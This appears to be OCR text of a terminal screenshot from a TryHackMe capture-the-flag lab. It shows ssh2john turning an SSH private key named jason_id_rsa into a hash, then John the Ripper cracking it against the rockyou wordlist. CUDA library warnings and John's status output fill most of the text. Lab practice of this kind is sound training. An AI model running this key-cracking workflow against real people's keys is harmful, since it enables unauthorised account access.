 6 7 8 9 []= 65 updates 0 255 100 CPU 1.06 3.0G Connected 11:59 PM
┌──(elliot@archlinux)-[~/data/biteme]-[192.168.225.72]-[]_ [4/5]
└─$ ./ssh2john.py jason_id_rsa > forjohn 1
┌──(elliot@archlinux)-[~/data/biteme]-[192.168.225.72]-[]
└─$ john forjohn --wordlist=/usr/share/wordlists/rockyou.txt 2
--------------------------------------------------------------------------
The library attempted to open the following supporting CUDA libraries,
but each of them failed.  CUDA-aware support is disabled.
libcuda.so.1: cannot open shared object file: No such file or directory
libcuda.dylib: cannot open shared object file: No such file or directory
/usr/lib64/libcuda.so.1: cannot open shared object file: No such file or directory
/usr/lib64/libcuda.dylib: cannot open shared object file: No such file or directory
If you are not interested in CUDA-aware support, then run with
--mca opal_warn_on_missing_libcuda 0 to suppress this message.  If you are interested
in CUDA-aware support, then try setting LD_LIBRARY_PATH to the location
of libcuda.so.1 to get passed this issue.
--------------------------------------------------------------------------
Warning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"
Use the "--format=ssh-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidate left, minimum 4 needed for performance.
(jason_id_rsa) 3
[THM] 0:ZSH* 1:OpenVPN- "elliot@archlinux:~/da" 23:59 17-Mar-22